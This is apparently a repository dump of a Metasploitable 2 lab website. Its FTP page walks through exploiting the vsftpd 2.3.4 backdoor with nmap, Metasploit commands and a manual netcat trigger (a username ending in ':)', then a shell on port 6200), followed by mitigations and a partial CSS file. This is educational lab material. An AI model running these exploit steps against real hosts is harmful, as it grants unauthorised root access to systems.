


==== pages/ftp.html @ babc16d0 "Create ftp.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FTP — vsftpd 2.3.4 Backdoor | Metasploitable 2 Lab</title>
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>
<body>

<nav class="site-nav">
  <div class="container nav-inner">
    <a class="nav-brand" href="../index.html">
      <div class="brand-icon">M2</div>
      <div class="brand-text"><h1>Metasploitable 2</h1><p>Penetration Testing Lab</p></div>
    </a>
    <div class="nav-links">
      <a class="nav-link" href="../index.html#overview">Overview</a>
      <a class="nav-link" href="../index.html#scan">Nmap Scan</a>
      <a class="nav-link" href="../index.html#modules">Modules</a>
    </div>
    <a class="nav-btn btn" href="../index.html#modules">All Modules</a>
  </div>
</nav>

<div class="container">
  <div class="breadcrumb">
    <a href="../index.html">Home</a>
    <span>/</span>
    <a href="../index.html#modules">Modules</a>
    <span>/</span>
    <span style="color:var(--text)">FTP</span>
  </div>
</div>

<!-- MODULE HERO -->
<div class="module-hero">
  <div class="container">
    <div class="module-hero-top">
      <div class="module-title-wrap">
        <p class="section-label">Port 21/tcp — File Transfer Protocol</p>
        <h2>vsftpd 2.3.4 — Backdoor Exploit</h2>
        <p class="sub-title">Unauthenticated Remote Code Execution → Root Shell</p>
        <div class="overview-pills">
          <span class="pill">CVE: <strong>CVE-2011-2532</strong></span>
          <span class="pill">Port: <strong>21/tcp</strong></span>
          <span class="pill">Impact: <strong>Root RCE</strong></span>
          <span class="pill">Auth Required: <strong>None</strong></span>
          <span class="pill">Tool: <strong>Metasploit / Netcat</strong></span>
        </div>
      </div>
      <span class="badge badge-critical" style="font-size:.85rem;padding:.4rem 1rem">Critical</span>
    </div>
    <div class="overview-box">
      <div class="overview-box-grid">
        <div><div class="ov-item-label">Vulnerability Name</div><div class="ov-item-value">vsftpd 2.3.4 Supply-Chain Backdoor</div></div>
        <div><div class="ov-item-label">Attack Type</div><div class="ov-item-value">Unauthenticated RCE</div></div>
        <div><div class="ov-item-label">Module Used</div><div class="ov-item-value mono">exploit/unix/ftp/vsftpd_234_backdoor</div></div>
        <div><div class="ov-item-label">Result</div><div class="ov-item-value" style="color:var(--green)">✓ Root Shell Obtained</div></div>
      </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="content-layout">
    <main class="content-body">

      <!-- SECTION 1 -->
      <div class="step-section" id="service-overview">
        <div class="step-label">
          <div class="step-num">01</div>
          <h3>Service Overview</h3>
        </div>
        <p>FTP (File Transfer Protocol) is a standard network protocol for transferring files between a client and server. On Metasploitable 2, FTP runs on <strong>port 21</strong> via <strong>vsftpd 2.3.4</strong> — a version that was compromised in a supply-chain attack.</p>
        <div class="callout">
          This was not a logic flaw — it was a malicious backdoor injected into the vsftpd source code. When any username ending in <code>:)</code> is submitted during login, the backdoor opens a shell on port 6200.
        </div>
      </div>

      <!-- SECTION 2 -->
      <div class="step-section" id="enumeration">
        <div class="step-label">
          <div class="step-num">02</div>
          <h3>Service Detection &amp; Enumeration</h3>
        </div>
        <p>Run Nmap to identify the FTP service version running on port 21:</p>
        <div class="code-wrap">
          <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button></div>
          <pre class="code-block"><span class="cmd">nmap</span> <span class="kw">-sV -v -p 21</span> <span class="str">&lt;target-ip&gt;</span></pre>
        </div>
        <div class="screenshot-wrap">
          <div class="screenshot-bar">
            <div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div>
            <span class="screenshot-caption">Nmap FTP Service Version Scan</span>
          </div>
          <img src="../FTP/FTP_Service_Nmap_Scan.png" alt="FTP Nmap Scan" loading="lazy" />
        </div>
        <p>Nmap identifies <code>vsftpd 2.3.4</code> — a well-known vulnerable version, immediately recognizable to any experienced attacker.</p>
      </div>

      <!-- SECTION 3 -->
      <div class="step-section" id="metasploit">
        <div class="step-label">
          <div class="step-num">03</div>
          <h3>Exploitation via Metasploit</h3>
        </div>
        <p>Launch Metasploit and search for the vsftpd module:</p>
        <div class="code-wrap">
          <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button></div>
          <pre class="code-block"><span class="cmd">msfconsole</span>
<span class="cmt"># Inside msfconsole:</span>
<span class="kw">search</span> vsftpd
<span class="kw">use</span> <span class="pth">exploit/unix/ftp/vsftpd_234_backdoor</span>
<span class="kw">set</span> RHOSTS <span class="str">&lt;target-ip&gt;</span>
<span class="kw">set</span> RPORT <span class="num">21</span>
<span class="kw">run</span></pre>
        </div>
        <div class="screenshot-wrap">
          <div class="screenshot-bar">
            <div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div>
            <span class="screenshot-caption">Metasploit FTP Exploit — Root Shell Obtained</span>
          </div>
          <img src="../FTP/Metasploit_FTP_Exploit.png" alt="Metasploit FTP Exploit" loading="lazy" />
        </div>
        <p>The shell spawned is a <strong>root-level shell</strong> — no privilege escalation step required. The backdoor runs with the same privileges as the vsftpd daemon, which is root.</p>
      </div>

      <!-- SECTION 4 -->
      <div class="step-section" id="manual">
        <div class="step-label">
          <div class="step-num">04</div>
          <h3>Manual Exploitation via Netcat</h3>
        </div>
        <p>The backdoor can also be triggered manually without Metasploit — useful when only basic tools are available:</p>
        <div class="code-wrap">
          <div class="code-header"><span class="code-lang">bash</span><button class="copy-btn">Copy</button></div>
          <pre class="code-block"><span class="cmt"># Step 1: Connect to FTP and trigger the backdoor</span>
<span class="cmd">nc</span> <span class="str">&lt;target-ip&gt;</span> <span class="num">21</span>
<span class="cmt"># Type the following over the netcat session:</span>
USER test<span class="str">:)</span>
PASS anything

<span class="cmt"># Step 2: In a new terminal, connect to the backdoor shell on port 6200</span>
<span class="cmd">nc</span> <span class="str">&lt;target-ip&gt;</span> <span class="num">6200</span></pre>
        </div>
        <div class="screenshot-wrap">
          <div class="screenshot-bar">
            <div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div>
            <span class="screenshot-caption">Manual Netcat Exploit — Port 6200 Shell</span>
          </div>
          <img src="../FTP/Netcat_FTP_Exploit.png" alt="Netcat FTP Exploit" loading="lazy" />
        </div>
      </div>

      <!-- RESULTS -->
      <div class="step-section" id="results">
        <div class="step-label">
          <div class="step-num">05</div>
          <h3>Results &amp; Impact</h3>
        </div>
        <div class="results-box">
          <h4>Outcome</h4>
          <ul>
            <li>Root shell obtained with no credentials required</li>
            <li>No post-exploitation privilege escalation needed</li>
            <li>Full system compromise in a single step</li>
            <li>Demonstrates the catastrophic impact of supply-chain attacks</li>
          </ul>
        </div>
        <div class="mitigation-box">
          <h4>Detection &amp; Mitigation (Blue Team)</h4>
          <ul>
            <li>Upgrade to vsftpd 2.3.5 or later immediately — 2.3.4 is permanently backdoored</li>
            <li>Alert on vsftpd 2.3.4 running anywhere in production</li>
            <li>Monitor FTP logs for usernames containing <code>:)</code></li>
            <li>Watch for unexpected outbound connections on port 6200</li>
            <li>Replace FTP with SFTP — FTP transmits credentials in plaintext</li>
            <li>Apply network-level firewall rules to restrict FTP access</li>
          </ul>
        </div>
      </div>

    </main>

    <!-- TOC -->
    <aside class="toc">
      <div class="toc-title">On This Page</div>
      <a href="#service-overview">Service Overview</a>
      <a href="#enumeration">Enumeration</a>
      <a href="#metasploit">Metasploit Exploit</a>
      <a href="#manual">Manual / Netcat</a>
      <a href="#results">Results &amp; Mitigation</a>
    </aside>
  </div>
</div>

<footer class="site-footer">
  <div class="container footer-inner">
    <div class="footer-left">← <a href="../index.html#modules" style="color:var(--cyan)">Back to Modules</a></div>
    <div class="footer-links">
      <a href="./ssh.html">SSH →</a>
      <a href="./smtp.html">SMTP →</a>
    </div>
  </div>
</footer>

<div id="lightbox" class="lightbox-overlay">
  <button class="lightbox-close">✕</button>
  <img src="" alt="" />
</div>
<script src="../assets/js/app.js"></script>
</body>
</html>
---- assets/css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=DM+Sans:ital,opsz,wght@0,9..40,300;0,9..40,400;0,9..40,500;0,9..40,600;1,9..40,400&family=JetBrains+Mono:wght@300;400;500;600&display=swap');

/* ─── VARIABLES ─────────────────────────────────────────────────────────── */
:root {
  --bg:         #04080f;
  --bg-2:       #070d1a;
  --bg-card:    #0a1220;
  --bg-card-h:  #0e1928;
  --border:     #162338;
  --border-h:   #2a4a6a;

  --green:      #00ff88;
  --green-d:    #00cc6a;
  --cyan:       #00d4ff;
  --red:        #ff3366;
  --orange:     #ff6b35;
  --amber:      #ffb300;
  --blue:       #4d8bff;

  --text:       #b8cfe0;
  --text-hi:    #e8f4ff;
  --text-lo:    #4a6a8a;
  --text-dim:   #2a4a6a;

  --f-display:  'Syne', sans-serif;
  --f-body:     'DM Sans', sans-serif;
  --f-mono:     'JetBrains Mono', monospace;

  --r:    12px;
  --r-sm: 8px;
  --r-lg: 20px;
  --gap:  1.5rem;
}

/* ─── RESET ──────────────────────────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: var(--f-body);
  background: var(--bg);
  color: var(--text);
  line-height: 1.65;
  min-height: 100vh;
  background-image:
    radial-gradient(circle at 20% 10%, rgba(0,212,255,.04) 0%, transparent 50%),
    radial-gradient(circle at 80% 90%, rgba(0,255,136,.03) 0%, transparent 50%);
}
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }

/* ─── TYPOGRAPHY ─────────────────────────────────────────────────────────── */
h1,h2,h3,h4,h5 { font-family: var(--f-display); color: var(--text-hi); line-height: 1.2; }
code, pre, .mono { font-family: var(--f-mono); }
p { max-width: 72ch; }
p + p { margin-top: .75rem; }

/* ─── LAYOUT ─────────────────────────────────────────────────────────────── */
.container { width: min(1140px, 92%); margin: 0 auto; }
.section { padding: 4rem 0; }

/* ─── HEADER / NAV ───────────────────────────────────────────────────────── */
.site-nav {
  position: sticky; top: 0; z-index: 100;
  background: rgba(4,8,15,.85);
  backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  display: flex; align-items: center; justify-content: space-between;
  padding: .9rem 0; gap: 1rem;
}
.nav-brand {
  display: flex; align-items: center; gap: .75rem;
}
.brand-icon {
  width: 40px; height: 40px; border-radius: 10px;
  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
  display: grid; place-items: center;
  font-family: var(--f-display); font-weight: 800; font-size: .95rem;
  color: #04080f; flex-shrink: 0;
  box-shadow: 0 0 18px rgba(0,255,136,.3);
}
.brand-text h1 { font-size: 1.05rem; font-weight: 700; color: var(--text-hi); }
.brand-text p  { font-size: .75rem; color: var(--text-lo); font-family: var(--f-mono); }
.nav-links { display: flex; align-items: center; gap: .5rem; flex-wrap: wrap; }
.nav-link {
  font-size: .8rem; font-family: var(--f-mono); color: var(--text-lo);
  padding: .35rem .7rem; border-radius: var(--r-sm);
  border: 1px solid transparent;
  transition: all .2s;
}
.nav-link:hover, .nav-link.active {
  color: var(--cyan); border-color: rgba(0,212,255,.3);
  background: rgba(0,212,255,.06);
}
.nav-btn {
  background: linear-gradient(135deg, var(--green), var(--cyan));
  color: #04080f; font-weight: 600; font-size: .8rem;
  padding: .45rem .9rem; border-radius: var(--r-sm);
  border: none; cursor: pointer; font-family: var(--f-display);
  transition: opacity .2s, box-shadow .2s;
}
.nav-btn:hover { opacity: .88; box-shadow: 0 0 16px rgba(0,255,136,.3); }

/* ─── BREADCRUMB ─────────────────────────────────────────────────────────── */
.breadcrumb {
  display: flex; align-items: center; gap: .5rem;
  font-family: var(--f-mono); font-size: .78rem; color: var(--text-lo);
  padding: .8rem 0;
}
.breadcrumb a { color: var(--text-lo); transition: color .2s; }
.breadcrumb a:hover { color: var(--cyan); }
.breadcrumb span { color: var(--text-dim); }

/* ─── HERO ───────────────────────────────────────────────────────────────── */
.hero {
  padding: 5rem 0 3.5rem;
  position: relative; overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute; inset: 0;
  background: radial-gradient(ellipse 80% 50% at 50% -20%, rgba(0,255,136,.08) 0%, transparent 70%);
  pointer-events: none;
}
.hero-label {
  font-family: var(--f-mono); font-size: .75rem; color: var(--green);
  letter-spacing: .12em; text-transform: uppercase;
  display: flex; align-items: center; gap: .5rem; margin-bottom: 1.2rem;
}
.hero-label::before {
  content: ''; width: 24px; height: 1px; background: var(--green);
}
.hero h2 {
  font-size: clamp(2.2rem, 5vw, 3.8rem);
  font-weight: 800; line-height: 1.08;
  background: linear-gradient(135deg, #e8f4ff 0%, var(--cyan) 60%, var(--green) 100%);
  -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  margin-bottom: 1.2rem;
}
.hero-sub {
  font-size: 1.05rem; color: var(--text); max-width: 620px; margin-bottom: 2rem;
}
.hero-actions { display: flex; gap: .75rem; flex-wrap: wrap; margin-bottom: 3rem; }
.btn {
  display: inline-flex; align-items: center; gap: .45rem;
  padding: .7rem 1.4rem; border-radius: var(--r-sm); font-weight: 600;
  font-family: var(--f-display); font-size: .9rem; cursor: pointer;
  transition: all .2s; border: none; text-decoration: none;
}
.btn-primary {
  background: linear-gradient(135deg, var(--green), var(--cyan));
  color: #04080f;
  box-shadow: 0 4px 20px rgba(0,255,136,.25);
}
.btn-primary:hover { box-shadow: 0 6px 28px rgba(0,255,136,.4); transform: translateY(-1px); }
.btn-outline {
  background: transparent; color: var(--text-hi);
  border: 1px solid var(--border-h);
}
.btn-outline:hover {
  border-color: var(--cyan); color: var(--cyan);
  background: rgba(0,212,255,.06);
}

/* hero stats */
.hero-stats {
  display: flex; gap: 2rem; flex-wrap: wrap;
  padding: 1.5rem 0; border-top: 1px solid var(--border);
}
.stat { display: flex; flex-direction: column; gap: .2rem; }
.stat-num {
  font-family: var(--f-display); font-size: 1.8rem; font-weight: 800;
  color: var(--text-hi); line-height: 1;
}
.stat-num.green { color: var(--green); text-shadow: 0 0 12px rgba(0,255,136,.4); }
.stat-num.cyan  { color: var(--cyan);  text-shadow: 0 0 12px rgba(0,212,255,.4); }
.stat-num.red   { color: var(--red);   text-shadow: 0 0 12px rgba(255,51,102,.4); }
.stat-label { font-size: .78rem; color: var(--text-lo); font-family: var(--f-mono); }

/* ─── NMAP TABLE ─────────────────────────────────────────────────────────── */
.terminal-block {
  background: #060c16;
  border: 1px solid var(--border);
  border-radius: var(--r);
  overflow: hidden;
  margin: 1.5rem 0;
}
.terminal-bar {
  display: flex; align-items: center; gap: .5rem;
  background: #0a1220; padding: .7rem 1rem;
  border-bottom: 1px solid var(--border);
}
.terminal-dot {
  width: 10px; height: 10px; border-radius: 50%;
}
.dot-r { background: #ff5f57; }
.dot-y { background: #febc2e; }
.dot-g { background: #28c840; }
.terminal-title {
  font-family: var(--f-mono); font-size: .75rem; color: var(--text-lo);
  margin-left: .5rem; flex: 1; text-align: center;
}
.terminal-body { padding: 1rem 1.2rem; overflow-x: auto; }
.terminal-body pre {
  font-family: var(--f-mono); font-size: .8rem; color: var(--text);
  white-space: pre; line-height: 1.7;
}
.t-cmd  { color: var(--green); }
.t-port { color: var(--cyan); }
.t-svc  { color: var(--amber); }
.t-ver  { color: var(--text-lo); }
.t-open { color: var(--green); }
.t-comment { color: var(--text-dim); }
.t-flag { color: #9b6eff; }

/* ─── SECTION HEADER ─────────────────────────────────────────────────────── */
.section-header {
  display: flex; align-items: flex-end; justify-content: space-between;
  margin-bottom: 2rem; gap: 1rem; flex-wrap: wrap;
}
.section-label {
  font-family: var(--f-mono); font-size: .72rem; color: var(--green);
  letter-spacing: .12em; text-transform: uppercase; margin-bottom: .4rem;
}
.section-header h3 { font-size: 1.7rem; font-weight: 700; }
.search-wrap { position: relative; }
.search-wrap svg {
  position: absolute; left: .75rem; top: 50%;
  transform: translateY(-50%); opacity: .4; pointer-events: none;
}
#searchInput {
  background: var(--bg-card);
  border: 1px solid var(--border); border-radius: var(--r-sm);
